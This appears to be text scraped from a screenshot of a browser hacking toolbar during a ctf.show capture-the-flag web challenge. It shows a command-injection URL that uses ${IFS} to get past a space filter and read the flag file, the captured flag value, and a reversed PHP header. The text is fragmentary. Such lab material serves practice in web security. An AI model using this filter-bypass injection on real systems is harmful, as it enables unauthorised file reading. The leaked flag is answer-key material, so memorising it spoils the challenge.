 Load URL
https://58d3bb95-3296-4f5d-8a5e-e9f46a4900d8.challenge.ctf.show/?c=tac${IFS}fl*||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{b128fe55-beab-481c-82bd-2555800c184c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*